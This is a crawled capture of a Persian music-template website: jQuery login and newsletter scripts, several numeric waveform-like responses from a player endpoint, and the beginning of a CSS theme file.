						$('#back-to-top').removeClass('show');

					}

				};

			backToTop();

			$(window).on('scroll', function () {

				backToTop();

			});

			$('#back-to-top').on('click', function (e) {

				e.preventDefault();

				$('html,body').animate({

					scrollTop: 0

				}, 850);

			});

		}




		(function ($) {

			


			


		})(jQuery);


	</script>
	<script>

		$(document).ready(function () {


			$(".price2").each(function (index) {


				var objRegex = new RegExp('(-?[0-9]+)([0-9]{3})');

				var str = $(this).html();

				while (objRegex.test(str)) {

					str = str.replace(objRegex, '$1,$2');

				}



				$(this).html(str)


			});

			//$('.price_format').priceFormat();



			$('.rateit-reset').css('display', 'none')



			$("#pass").change(function () {

				$("#confirm_pass").val($(this).val())

			})







			$("#btn_log").on('click', function () {
				var cmd, id, remember;

				$("#btn_log").html('در حال ورود')

				$("#btn_log").prop("disabled", true)


				var email_or_phone = $("#email_or_phone").val();



				$.ajax({

					method: "POST",

					url: "https://mihantarh.com/ajax-auto-login",

					data: "email_or_phone=" + $("#email_or_phone").val(),
					success: function (result) {
						var str = result;
						$("#btn_log").html('ورود به سايت')
						$("#btn_log").prop("disabled", false)
						if (str == "send_code_mobile") {
							$("#msg_log").html("پیامک ورود ارسال شد");
							$("#div_login").html('<label for="user" class="fl-right label-login">کد ورود پیامک شده</label>\
			<input type="hidden" value="'+ email_or_phone + '" id="mobile" name="mobile" >\
						<input id="code" name="code"  type="text" placeholder="کد ورود پیامک شده" class="form-control input-2 input-sm input-login" style="text-align: center;" required>\
						<button type="button" id="btn_login_mobile_with_code" class="btn btn-modlogin btn-filled btn-primary btn-block">تایید کد ورود</button>\
						');









							$("#btn_login_mobile_with_code").on('click', function () {
								$("#btn_log").html('در حال ارسال درخواست')

								$("#btn_log").prop("disabled", true)

								var mobile = $("#mobile").val();

								$.ajax({
									method: "POST",
									url: "https://mihantarh.com/ajax-auto-login-with-code-mobile",
									data: { mobile: $("#mobile").val(), code: $("#code").val() },
									success: function (result) {
										var str = result;
										$("#btn_log").html('ورود به سايت')
										if (str == "ok") {
											window.location.href = "https://mihantarh.com/product_music/3082/%D9%85%D9%88%D8%B2%DB%8C%DA%A9_%D8%B2%D9%85%DB%8C%D9%86%D9%87_%D8%AA%D8%AC%D8%A7%D8%B1%DB%8C_%DA%A9%D9%85%D8%AF%DB%8CFunny";
										}
										else {
											$("#msg_log").html(result);
										}
									}

								});

							});













						}
						else if (str == "send_code_email") {
							$("#msg_log").html("ایمیل ورود ارسال شد");
							$("#div_login").html('<label for="user" class="fl-right label-login">کد ورود ایمیل</label>\
			<input type="hidden" id="email" value="'+ email_or_phone + '" name="email" >\
						<input id="code" name="code"  type="text" placeholder="کد ورود ایمیل" class="form-control input-2 input-sm input-login" style="text-align: center;" required>\
						<button type="button" id="btn_login_email_with_code" class="btn btn-modlogin btn-filled btn-primary btn-block">تایید کد ورود</button>\
						');






							$("#btn_login_email_with_code").on('click', function () {
								$("#btn_log").html('در حال ارسال درخواست')
								$("#btn_log").prop("disabled", true)
								var email = $("#email").val();
								$.ajax({
									method: "POST",
									url: "https://mihantarh.com/ajax-auto-login-with-code-email",
									data: { email: $("#email").val(), code: $("#code").val() },
									success: function (result) {
										var str = result;
										$("#btn_log").html('ورود به سايت')
										if (str == "ok") {
											window.location.href = "https://mihantarh.com/product_music/3082/%D9%85%D9%88%D8%B2%DB%8C%DA%A9_%D8%B2%D9%85%DB%8C%D9%86%D9%87_%D8%AA%D8%AC%D8%A7%D8%B1%DB%8C_%DA%A9%D9%85%D8%AF%DB%8CFunny";
										}
										else {
											$("#msg_log").html(result);
										}
									}

								});

							});


















						}
						else {
							$("#msg_log").html(result);
						}





					}

				});

			});



















			$("#btn_login").on('click', function () {

				var cmd, id, remember;

				$("#btn_login").html('در حال ورود')

				$("#btn_login").prop("disabled", true)



				if ($("#remember").prop("checked") == true)

					remember = 1;

				else

					remember = 0;


				$.ajax({

					method: "POST",

					url: "https://mihantarh.com/ajax_login",

					data: "user=" + $("#username").val() + "&pass=" + $("#pass_login").val() + "&remember=" + remember,

					success: function (result) {

						var str = result;



						$("#btn_login").html('ورود به سايت')

						$("#btn_login").prop("disabled", false)



						if (str.indexOf("ok") >= 0)

							window.location.href = "https://mihantarh.com/product_music/3082/%D9%85%D9%88%D8%B2%DB%8C%DA%A9_%D8%B2%D9%85%DB%8C%D9%86%D9%87_%D8%AA%D8%AC%D8%A7%D8%B1%DB%8C_%DA%A9%D9%85%D8%AF%DB%8CFunny"//$("#frm_login").submit()

						else {

							$("#msg_login").html(result);

						}


					}

				});

			})

			//newsletter

			//*****************************************************************************

			function emailIsValid(email) {
				return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)
			}


			$("#subs-submit").click(function () {

				var userinput = $("#subs-email").val();



				if (!emailIsValid(userinput))
					$("#msg_news").html('ایمیل وارد شده صحیح نمی باشد');

				if (!emailIsValid(userinput))
					return;


				$("#msg_news").html('');

				if ($("#subs-email").val() != '') {

					var cmd, id;

					$("#subs-submit").html('درحال ارسال')

					$("#subs-submit").prop("disabled", true)



					$.ajax({

						method: "GET",

						url: "https://mihantarh.com/ajax_newsletter",

						data: "email=" + $("#subs-email").val(),

						success: function (result) {

							var str = result;

							$("#subs-submit").html('عضویت')

							$("#subs-submit").prop("disabled", false)



							if (str.indexOf("ok") > 0) {



								$("#panel_news").css("color", "green")

								$("#panel_news").html('ایمیل شما با موفقیت در خبرنامه ثبت شد');

							}

							else

								$("#msg_news").html(result);


						}

					});

				}

			})


			//*******************************************************************************


			//newsletter

			//*****************************************************************************


			$("#btn_newsletter_blog").click(function () {



				$("#msg_news_blog").html('');

				if ($("#email_blog").val() != '') {

					var cmd, id;

					//$("#btn_newsletter_blog").html('درحال ارسال')

					$("#btn_newsletter_blog").prop("disabled", true)



					$.ajax({

						method: "GET",

						url: "https://mihantarh.com/ajax_newsletter",

						data: "email=" + $("#email_blog").val(),

						success: function (result) {

							var str = result;

							//$("#btn_newsletter_blog").html('عضویت')

							$("#btn_newsletter_blog").prop("disabled", false)



							if (str.indexOf("ok") > 0) {


								$("#panel_news_blog").html('ایمیل شما با موفقیت در خبرنامه ثبت شد');

							}

							else

								$("#msg_news_blog").html(result);


						}

					});

				}



			})

		})

	</script>

	<script>

		$(document).ready(function () {


			$("#user").keypress(function (event) {

				var ew = event.which;


				if (ew == 32)

					return false;





				if (48 <= ew && ew <= 57)

					return true;

				if (65 <= ew && ew <= 90)

					return true;

				if (97 <= ew && ew <= 122)

					return true;

				return false;

			});



			$("#username").keypress(function (event) {

				var ew = event.which;



				if (ew == 45 || ew == 95 || ew == 46)

					return true;



				if (ew == 32)

					return false;

				if (ew == 64)

					return true;

				if (48 <= ew && ew <= 57)

					return true;

				if (65 <= ew && ew <= 90)

					return true;

				if (97 <= ew && ew <= 122)

					return true;

				return false;

			});


			$("#email").keypress(function (event) {

				var ew = event.which;

				if (ew == 32)

					return false;

				if (48 <= ew && ew <= 57)

					return true;

				if (65 <= ew && ew <= 90)

					return true;

				if (97 <= ew && ew <= 122)

					return true;

				if (64 == ew || 46 == ew)

					return true;

				return false;

			});


			$("#pass").keypress(function (event) {

				var ew = event.which;

				if (ew == 32)

					return false;



				if (48 <= ew && ew <= 57)

					return true;

				if (65 <= ew && ew <= 90)

					return true;

				if (97 <= ew && ew <= 122)

					return true;

				return false;

			});


			$("#pass_login").keypress(function (event) {

				var ew = event.which;

				if (ew == 32)

					return false;



				/*
			
				if(48 <= ew && ew <= 57)
			
					return true;
			
				if(65 <= ew && ew <= 90)
			
					return true;
			
				if(97 <= ew && ew <= 122)
			
					return true;
			
				*/

				return true;

			});


		})


	</script>


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-F93KRCC0G3"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag() { dataLayer.push(arguments); }
		gtag('js', new Date());

		gtag('config', 'G-F93KRCC0G3');
	</script>

	
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mihantarh.com/public/assets_music/player/publisher.php
body_size: 83
content:
[0.014,0.145,0.166,0.959,0.843,0.824,0.935,0.262,0.862,0.586,0.95,0.056,0.083,0.879,0.235,0.617,0.679,0.597,0.677,0.692,0.649,0.304,0.022,0.795,0.227,0.694,0.302,0.32,0.357,0.358,0.66,0.253,0.982,0.312,0.135,0.358,0.072,0.101,0.844,0.152,0.287,0.959,0.028,0.973,0.947,0.263,0.47,0.985,0.625,0.332,0.192,0.311,0.362,0.377,0.326,0.552,0.119,0.923,0.688,0.66,0.672,0.259,0.756,0.835,0.784,0.154,0.14,0.48,0.004,0.733,0.435,0.259,0.144,0.659,0.228,0.589,0.741,0.088,0.299,0.879,0.756,0.293,0.293,0.422,0.53,0.364,0.726,0.046,0.218,0.536,0.796,0.968,0.456,0.549,0.297,0.37,0.829,0.446,0.9,0.248,0.464,0.249,0.6,0.263,0.349,0.687,0.164,0.071,0.484,0.6,0.728,0.517,0.963,0.506,0.182,0.596,0.802,0.387,0.422,0.685,0.522,0.603,0.024,0.027,0.1,0.022,0.961,0.514,0.808,0.033,0.383,0.681,0.044,0.396,0.587,0.195,0.754,0.871,0.682,0.962,0.791,0.456,0.988,0.61,0.34,0.35,0.01,0.023,0.656,0.695,0.041,0.959,0,0.521,0.922,0.519,0.812,0.801,0.136,0.115,0.767,0.798,0.744,0.44,0.031,0.778,0.026,0.03,0.776,0.047,0.264,0.626,0.899,0.047,0.364,0.445,0.693,0.213,0.479,0.598,0.343,0.895,0.837,0.357,0.522,0.09,0.173,0.365,0.15,0.39,0.346,0.351,0.686,0.933,0.186,0.242,0.702,0.05,0.619,0.411]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mihantarh.com/public/assets_music/player/publisher.php
body_size: 2
content:
[0.949,0.877,0.147,0.892,0.716,0.226,0.699,0.987,0.435,0.871,0.976,0.801,0.653,0.66,0.996,0.999,0.648,0.37,0.35,0.93,0.318,0.944,0.838,0.968,0.026,0.792,0.378,0.397,0.143,0.612,0.168,0.674,0.05,0.248,0.195,0.496,0.931,0.124,0.752,0.197,0.029,0.838,0.862,0.413,0.367,0.681,0.931,0.015,0.257,0.989,0.955,0.52,0.366,0.458,0.317,0.414,0.958,0.783,0.857,0.211,0.362,0.959,0.608,0.704,0.732,0.028,0.54,0.125,0.88,0.154,0.928,0.899,0.366,0.22,0.907,0.556,0.907,0.322,0.914,0.669,0.541,0.349,0.704,0.322,0.769,0.091,0.182,0.356,0.832,0.577,0.514,0.572,0.538,0.995,0.339,0.45,0.147,0.189,0.946,0.309,0.829,0.396,0.126,0.953,0.833,0.056,0.728,0.656,0.974,0.494,0.541,0.693,0.297,0.731,0.965,0.186,0.204,0.87,0.515,0.632,0.607,0.959,0.747,0.904,0.619,0.071,0.706,0.98,0.005,0.929,0.036,0.033,0.585,0.741,0.665,0.679,0.981,0.978,0.111,0.822,0.316,0.167,0.075,0.063,0.98,0.731,0.113,0.15,0.047,0.987,0.058,0.133,0.932,0.025,0.585,0.67,0.93,0.102,0.531,0.588,0.727,0.436,0.822,0.718,0.632,0.822,0.114,0.81,0.2,0.589,0.03,0.439,0.547,0.921,0.212,0.124,0.17,0.208,0.763,0.815,0.298,0.401,0.325,0.997,0.018,0.438,0.707,0.244,0.519,0.052,0.137,0.749,0.286,0.678,0.8,0.795,0.485,0.68,0.943,0.96]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mihantarh.com/public/assets_music/player/publisher.php
body_size: 5
content:
[0.002,0.081,0.653,0.841,0.388,0.179,0.7,0.629,0.609,0.415,0.513,0.456,0.982,0.27,0.768,0.64,0.12,0.204,0.53,0.756,0.619,0.328,0.953,0.98,0.853,0.993,0.593,0.161,0.57,0.451,0.949,0.181,0.151,0.356,0.37,0.891,0.675,0.422,0.161,0.349,0.36,0.991,0.542,0.997,0.225,0.069,0.666,0.501,0.674,0.534,0.907,0.057,0.188,0.341,0.598,0.185,0.269,0.053,0.783,0.835,0.834,0.282,0.077,0.904,0.902,0.785,0.632,0.412,0.642,0.217,0.442,0.514,0.297,0.912,0.79,0.007,0.349,0.833,0.079,0.121,0.722,0.632,0.665,0.243,0.599,0.933,0.911,0.852,0.788,0.52,0.462,0.563,0.058,0.679,0.837,0.862,0.552,0.841,0.603,0.167,0.61,0.33,0.26,0.403,0.413,0.075,0.177,0.831,0.427,0.765,0.71,0.331,0.649,0.793,0.876,0.34,0.662,0.321,0.505,0.786,0.865,0.855,0.259,0.992,0.275,0.843,0.468,0.161,0.339,0.57,0.166,0.347,0.285,0.775,0.805,0.782,0.715,0.568,0.713,0.69,0.79,0.245,0.271,0.434,0.574,0.057,0.516,0.781,0.816,0.938,0.082,0.926,0.242,0.759,0.659,0.188,0.832,0.123,0.638,0.091,0.485,0.996,0.545,0.266,0.322,0.576,0.606,0.389,0.09,0.186,0.012,0.382,0.178,0.842,0.534,0.404,0.139,0.849,0.744,0.523,0.467,0.084,0.234,0.147,0.47,0.862,0.002,0.398,0.658,0.75,0.566,0.432,0.303,0.177,0.295,0.847,0.1,0.123,0.769,0.081]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mihantarh.com/public/assets_music/player/publisher.php
body_size: 6
content:
[0.848,0.419,0.851,0.392,0.461,0.517,0.038,0.535,0.089,0.463,0.906,0.065,0.462,0.292,0.795,0.421,0.912,0.671,0.444,0.176,0.168,0.258,0.006,0.422,0.567,0.39,0.636,0.731,0.603,0.373,0.424,0.189,0.67,0.913,0.478,0.551,0.534,0.549,0.075,0.571,0.024,0.084,0.238,0.201,0.811,0.077,0.876,0.07,0.304,0.253,0.345,0.378,0.013,0.696,0.076,0.561,0.087,0.612,0.513,0.323,0.409,0.085,0.834,0.005,0.7,0.676,0.678,0.298,0.966,0.617,0.501,0.195,0.866,0.616,0.776,0.186,0.153,0.727,0.519,0.264,0.296,0.216,0.552,0.168,0.638,0.24,0.132,0.097,0.711,0.262,0.706,0.851,0.274,0.013,0.903,0.374,0.662,0.418,0.39,0.343,0.067,0.006,0.531,0.468,0.178,0.185,0.508,0.416,0.592,0.122,0.094,0.547,0.61,0.846,0.284,0.605,0.846,0.576,0.264,0.617,0.224,0.875,0.213,0.997,0.043,0.48,0.553,0.081,0.399,0.241,0.916,0.388,0.224,0.754,0.154,0.105,0.854,0.962,0.729,0.755,0.243,0.857,0.462,0.559,0.75,0.353,0.888,0.553,0.66,0.297,0.598,0.598,0.634,0.291,0.723,0.051,0.46,0.37,0.007,0.036,0.653,0.379,0.123,0.658,0.226,0.212,0.912,0.055,0.195,0.856,0.262,0.144,0.499,0.052,0.574,0.786,0.882,0.91,0.786,0.437,0.374,0.178,0.559,0.979,0.607,0.593,0.76,0.596,0.379,0.807,0.431,0.469,0.864,0.496,0.511,0.722,0.914,0.315,0.578,0.962]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mihantarh.com/public/assets_music/player/publisher.php
body_size: 6
content:
[0.03,0.687,0.277,0.059,0.569,0.349,0.986,0.672,0.446,0.567,0.935,0.876,0.846,0.282,0.495,0.723,0.852,0.685,0.387,0.418,0.279,0.376,0.635,0.203,0.277,0.082,0.043,0.396,0.567,0.599,0.702,0.301,0.861,0.194,0.427,0.109,0.549,0.072,0.695,0.336,0.661,0.105,0.274,0.102,0.034,0.811,0.281,0.393,0.991,0.867,0.296,0.322,0.555,0.151,0.779,0.485,0.173,0.571,0.305,0.513,0.704,0.365,0.573,0.004,0.02,0.497,0.973,0.556,0.742,0.887,0.325,0.542,0.05,0.78,0.22,0.995,0.182,0.058,0.893,0.007,0.22,0.07,0.19,0.247,0.994,0.375,0.961,0.186,0.746,0.74,0.257,0.366,0.858,0.848,0.203,0.161,0.496,0.958,0.278,0.333,0.662,0.751,0.627,0.612,0.755,0.112,0.895,0.698,0.557,0.167,0.796,0.649,0.618,0.832,0.752,0.874,0.199,0.003,0.049,0.589,0.183,0.012,0.95,0.539,0.36,0.628,0.002,0.355,0.837,0.386,0.892,0.933,0.005,0.873,0.914,0.959,0.777,0.507,0.524,0.207,0.226,0.124,0.176,0.987,0.037,0.761,0.416,0.299,0.823,0.258,0.01,0.119,0.704,0.13,0.119,0.822,0.999,0.873,0.167,0.084,0.271,0.153,0.359,0.224,0.697,0.649,0.868,0.177,0.466,0.897,0.921,0.453,0.597,0.976,0.081,0.121,0.858,0.121,0.009,0.817,0.371,0.29,0.309,0.664,0.718,0.791,0.67,0.328,0.266,0.186,0.167,0.846,0.13,0.523,0.642,0.628,0.016,0.466,0.394,0.334]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mihantarh.com/public/assets_music/player/publisher.php
body_size: 2
content:
[0.358,0.636,0.092,0.09,0.465,0.135,0.996,0.492,0.278,0.385,0.757,0.271,0.129,0.665,0.057,0.326,0.628,0.111,0.623,0.213,0.438,0.489,0.419,0.733,0.666,0.939,0.888,0.391,0.981,0.025,0.578,0.234,0.996,0.8,0.233,0.122,0.789,0.106,0.201,0.215,0.321,0.815,0.987,0.368,0.885,0.552,0.386,0.735,0.69,0.296,0.704,0.79,0.946,0.518,0.378,0.733,0.863,0.666,0.679,0.473,0.076,0.339,0.362,0.167,0.264,0.785,0.661,0.825,0.582,0.894,0.957,0.558,0.34,0.059,0.446,0.469,0.828,0.445,0.069,0.577,0.207,0.576,0.708,0.738,0.99,0.377,0.841,0.773,0.713,0.885,0.324,0.25,0.229,0.7,0.022,0.906,0.926,0.608,0.73,0.857,0.597,0.419,0.985,0.14,0.211,0.175,0.258,0.842,0.648,0.635,0.201,0.108,0.148,0.275,0.411,0.427,0.709,0.13,0.542,0.966,0.67,0.913,0.566,0.823,0.207,0.161,0.745,0.2,0.05,0.496,0.572,0.172,0.03,0.988,0.174,0.714,0.911,0.508,0.121,0.611,0.535,0.979,0.092,0.939,0.288,0.896,0.021,0.453,0.04,0.863,0.754,0.786,0.556,0.775,0.374,0.224,0.853,0.624,0.811,0.834,0.314,0.165,0.733,0.891,0.752,0.21,0.284,0.744,0.612,0.21,0.297,0.091,0.664,0.2,0.334,0.209,0.613,0.759,0.822,0.887,0.304,0.264,0.724,0.818,0.733,0.006,0.03,0.345,0.32,0.877,0.619,0.528,0.931,0.919,0.713,0.365,0.721,0.167,0.493,0.885]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mihantarh.com/public/assets_music/player/publisher.php
body_size: 45
content:
[0.06,0.725,0.924,0.918,0.896,0.62,0.576,0.722,0.041,0.822,0.966,0.648,0.549,0.911,0.046,0.616,0.006,0.069,0.672,0.93,0.197,0.034,0.271,0.701,0.228,0.071,0.273,0.327,0.491,0.375,0.738,0.042,0.894,0.017,0.492,0.295,0.786,0.042,0.071,0.277,0.563,0.625,0.477,0.874,0.767,0.576,0.127,0.353,0.632,0.552,0.097,0.945,0.753,0.36,0.556,0.761,0.614,0.948,0.324,0.539,0.447,0.736,0.854,0.075,0.438,0.246,0.348,0.975,0.055,0.391,0.614,0.857,0.872,0.779,0.362,0.298,0.266,0.55,0.787,0.217,0.174,0.33,0.159,0.347,0.299,0.497,0.845,0.561,0.956,0.085,0.516,0.692,0.087,0.913,0.768,0.842,0.76,0.406,0.677,0.108,0.35,0.126,0.012,0.715,0.149,0.915,0.738,0.911,0.851,0.456,0.065,0.893,0.49,0.687,0.881,0.223,0.438,0.163,0.717,0.132,0.071,0.974,0.097,0.569,0.212,0.914,0.854,0.471,0.997,0.621,0.717,0.976,0.818,0.752,0.766,0.932,0.447,0.809,0.677,0.216,0.128,0.25,0.863,0.658,0.568,0.184,0.698,0.631,0.399,0.416,0.564,0.557,0.916,0.211,0.949,0.646,0.445,0.576,0.058,0.476,0.26,0.781,0.457,0.445,0.652,0.668,0.427,0.491,0.77,0.6,0.836,0.012,0.723,0.442,0.489,0.33,0.498,0.335,0.695,0.924,0.73,0.427,0.93,0.015,0.449,0.785,0.11,0.372,0.715,0.782,0.899,0.983,0.851,0.049,0.516,0.607,0.965,0.889,0.389,0.741]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mihantarh.com/public/assets_music/player/publisher.php
body_size: 3
content:
[0.542,0.876,0.39,0.87,0.059,0.755,0.351,0.896,0.383,0.448,0.264,0.82,0.056,0.849,0.82,0.147,0.229,0.306,0.088,0.66,0.274,0.337,0.831,0.822,0.425,0.405,0.272,0.987,0.997,0.975,0.42,0.602,0.507,0.65,0.14,0.307,0.98,0.784,0.598,0.01,0.001,0.606,0.036,0.447,0.631,0.742,0.925,0.655,0.727,0.577,0.74,0.783,0.089,0.263,0.067,0.967,0.696,0.599,0.042,0.809,0.822,0.615,0.435,0.586,0.346,0.303,0.771,0.605,0.626,0.93,0.213,0.274,0.86,0.087,0.46,0.525,0.391,0.553,0.217,0.784,0.325,0.184,0.801,0.545,0.189,0.838,0.906,0.576,0.584,0.953,0.217,0.807,0.355,0.421,0.35,0.496,0.432,0.845,0.842,0.422,0.602,0.263,0.469,0.698,0.101,0.024,0.795,0.233,0.749,0.901,0.394,0.739,0.787,0.608,0.686,0.604,0.175,0.102,0.742,0.067,0.893,0.163,0.248,0.223,0.547,0.16,0.639,0.672,0.339,0.856,0.392,0.511,0.796,0.959,0.305,0.425,0.395,0.5,0.807,0.991,0.534,0.47,0.578,0.007,0.939,0.959,0.827,0.7,0.07,0.576,0.783,0.228,0.95,0.77,0.035,0.006,0.693,0.803,0.688,0.763,0.161,0.922,0.519,0.731,0.401,0.142,0.856,0.213,0.029,0.041,0.419,0.481,0.671,0.289,0.383,0.466,0.999,0.723,0.94,0.723,0.073,0.598,0.156,0.209,0.879,0.434,0.418,0.314,0.826,0.065,1,0.412,0.952,0.715,0.58,0.276,0.505,0.681,0.994,0.567]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mihantarh.com/public/assets_music/player/publisher.php
body_size: 5
content:
[0.223,0.889,0.118,0.451,0.665,0.666,0.58,0.557,0.233,0.207,0.156,0.434,0.373,0.616,0.763,0.014,0.789,0.176,0.295,0.897,0.989,0.731,0.877,0.516,0.808,0.014,0.118,0.619,0.871,0.372,0.306,0.622,0.445,0.53,0.867,0.045,0.114,0.781,0.232,0.874,0.042,0.389,0.08,0.658,0.626,0.405,0.035,0.178,0.851,0.347,0.222,0.592,0.367,0.704,0.603,0.505,0.787,0.425,0.172,0.934,0.795,0.112,0.711,0.46,0.642,0.189,0.282,0.191,0.515,0.725,0.924,0.878,0.11,0.936,0.09,0.365,0.392,0.11,0.207,0.078,0.983,0.072,0.319,0.277,0.669,0.706,0.607,0.816,0.7,0.601,0.28,0.764,0.469,0.012,0.122,0.592,0.155,0.624,0.267,0.739,0.195,0.925,0.172,0.875,0.319,0.249,0.263,0.28,0.684,0.379,0.416,0.131,0.144,0.476,0.908,0.509,0.84,0.902,0.145,0.064,0.382,0.897,0.65,0.593,0.953,0.593,0.618,0.245,0.416,0.916,0.659,0.517,0.934,0.523,0.725,0.098,0.356,0.055,0.906,0.247,0.407,0.155,0.338,0.317,0.65,0.109,0.007,0.382,0.752,0.399,0.92,0.191,0.338,0.09,0.471,0.511,0.571,0.374,0.276,0.509,0.057,0.07,0.696,0.83,0.92,0.887,0.369,0.386,0.597,0.841,0.886,0.757,0.861,0.347,0.181,0.216,0.359,0.369,0.185,0.238,0.09,0.919,0.911,0.155,0.247,0.607,0.596,0.221,0.617,0.385,0.955,0.44,0.065,0.797,0.631,0.927,0.141,0.448,0.904,0.828]

--- FILE ---
content_type: text/css
request_url: https://mihantarh.com/public/assets_music/css/themes/theme-mihan.css?ver=118
body_size: 42910
content:
@font-face{font-family:yekan;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/iranyekanwebboldfanum.eot);src:url(fonts/iranyekanwebboldfanum.eot?#iefix) format("embedded-opentype"),url(fonts/iranyekanwebboldfanum.woff) format("woff"),url(fonts/iranyekanwebboldfanum.ttf) format("truetype")}
@font-face{font-family:yekan;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/iranyekanwebregularfanum.eot);src:url(fonts/iranyekanwebregularfanum.eot?#iefix) format("embedded-opentype"),url(fonts/iranyekanwebregularfanum.woff) format("woff"),url(fonts/iranyekanwebregularfanum.ttf) format("truetype")}
@font-face{font-family:yekan;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/iranyekanweblightfanum.eot);src:url(fonts/iranyekanweblightfanum.eot?#iefix) format("embedded-opentype"),url(fonts/iranyekanweblightfanum.woff) format("woff"),url(fonts/iranyekanweblightfanum.ttf) format("truetype")}          
body{position:relative;color:#434343;font-size:12px;font-family:"yekan",tahoma,Arial;line-height:1.5;overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a{color:inherit;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
a:hover,a:focus{text-decoration:none;color:inherit}
textarea:focus,input:focus,a:focus,a:visited,:focus{outline:none}
iframe{border:none}
img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}
.relative{position:relative;z-index:2}
.block{display:block}
.dark{color:#fff}
.ltr{direction:ltr}
.h265i{height: 265px !important;}
.mt-0{margin-top:0!important}
.mt-4{margin-top:4px!important}
.mt-5{margin-top:5px!important}
.mt-10{margin-top:10px!important}
.mt-15{margin-top:15px!important}
.mt-20{margin-top:20px!important}
.mt-25{margin-top:25px!important}
.mt-30{margin-top:30px!important}
.mt-35{margin-top:35px!important}
.mt-40{margin-top:40px!important}
.mt-45{margin-top:45px!important}
.mt-50{margin-top:50px!important}
.mt-55{margin-top:55px!important}
.mt-60{margin-top:60px!important}
.mt-65{margin-top:65px!important}
.mt-70{margin-top:70px!important}
.mt-75{margin-top:75px!important}
.mt-80{margin-top:80px!important}
.mt-85{margin-top:85px!important}
.mt-90{margin-top:90px!important}
.mt-95{margin-top:95px!important}
.mt-100{margin-top:100px!important}
.mt-105{margin-top:105px!important}
.mt-110{margin-top:110px!important}
.mt-115{margin-top:115px!important}
.mt-120{margin-top:120px!important}
.mt-125{margin-top:125px!important}
.mt-130{margin-top:130px!important}
.mt-135{margin-top:135px!important}
.mt-140{margin-top:140px!important}
.mt-145{margin-top:145px!important}
.mt-150{margin-top:150px!important}
.mt-155{margin-top:155px!important}
.mt-160{margin-top:160px!important}
.mt-165{margin-top:165px!important}
.mt-170{margin-top:170px!important}
.mt-175{margin-top:175px!important}
.mt-180{margin-top:180px!important}
.mt-185{margin-top:185px!important}
.mt-190{margin-top:190px!important}
.mt-195{margin-top:195px!important}
.mt-200{margin-top:200px!important}
.mr-0{margin-right:0!important}
.mr-3{margin-right:3px!important}
.mr-5{margin-right:5px!important}
.mr-10{margin-right:10px!important}
.mr-15{margin-right:15px!important}
.mr-20{margin-right:20px!important}
.mr-25{margin-right:25px!important}
.mr-30{margin-right:30px!important}
.mr-35{margin-right:35px!important}
.mr-40{margin-right:40px!important}
.mr-45{margin-right:45px!important}
.mr-50{margin-right:50px!important}
.mr-55{margin-right:55px!important}
.mr-60{margin-right:60px!important}
.mr-65{margin-right:65px!important}
.mr-70{margin-right:70px!important}
.mr-75{margin-right:75px!important}
.mr-80{margin-right:80px!important}
.mr-85{margin-right:85px!important}
.mr-90{margin-right:90px!important}
.mr-95{margin-right:95px!important}
.mr-100{margin-right:100px!important}
.mr-105{margin-right:105px!important}
.mr-110{margin-right:110px!important}
.mr-115{margin-right:115px!important}
.mr-120{margin-right:120px!important}
.mr-125{margin-right:125px!important}
.mr-130{margin-right:130px!important}
.mr-135{margin-right:135px!important}
.mr-140{margin-right:140px!important}
.mr-145{margin-right:145px!important}
.mr-150{margin-right:150px!important}
.mr-155{margin-right:155px!important}
.mr-160{margin-right:160px!important}
.mr-165{margin-right:165px!important}
.mr-170{margin-right:170px!important}
.mr-175{margin-right:175px!important}
.mr-180{margin-right:180px!important}
.mr-185{margin-right:185px!important}
.mr-190{margin-right:190px!important}
.mr-195{margin-right:195px!important}
.mr-200{margin-right:200px!important}
.mb-0{margin-bottom:0!important}
.mb-5{margin-bottom:5px!important}
.mb-10{margin-bottom:10px!important}
.mb-15{margin-bottom:15px!important}
.mb-20{margin-bottom:20px!important}
.mb-25{margin-bottom:25px!important}
.mb-30{margin-bottom:30px!important}
.mb-35{margin-bottom:35px!important}
.mb-40{margin-bottom:40px!important}
.mb-45{margin-bottom:45px!important}
.mb-50{margin-bottom:50px!important}
.mb-55{margin-bottom:55px!important}
.mb-60{margin-bottom:60px!important}
.mb-65{margin-bottom:65px!important}
.mb-70{margin-bottom:70px!important}
.mb-75{margin-bottom:75px!important}
.mb-80{margin-bottom:80px!important}
.mb-85{margin-bottom:85px!important}
.mb-90{margin-bottom:90px!important}
.mb-95{margin-bottom:95px!important}
.mb-100{margin-bottom:100px!important}
.mb-105{margin-bottom:105px!important}
.mb-110{margin-bottom:110px!important}
.mb-115{margin-bottom:115px!important}
.mb-120{margin-bottom:120px!important}
.mb-125{margin-bottom:125px!important}
.mb-130{margin-bottom:130px!important}
.mb-135{margin-bottom:135px!important}
.mb-140{margin-bottom:140px!important}
.mb-145{margin-bottom:145px!important}
.mb-150{margin-bottom:150px!important}
.mb-155{margin-bottom:155px!important}
.mb-160{margin-bottom:160px!important}
.mb-165{margin-bottom:165px!important}
.mb-170{margin-bottom:170px!important}
.mb-175{margin-bottom:175px!important}
.mb-180{margin-bottom:180px!important}
.mb-185{margin-bottom:185px!important}
.mb-190{margin-bottom:190px!important}
.mb-195{margin-bottom:195px!important}
.mb-200{margin-bottom:200px!important}
.ml-0{margin-left:0!important}
.ml-5{margin-left:5px!important}
.ml-10{margin-left:10px!important}
.ml-15{margin-left:15px!important}
.ml-20{margin-left:20px!important}
.ml-25{margin-left:25px!important}
.ml-30{margin-left:30px!important}
.ml-35{margin-left:35px!important}
.ml-40{margin-left:40px!important}
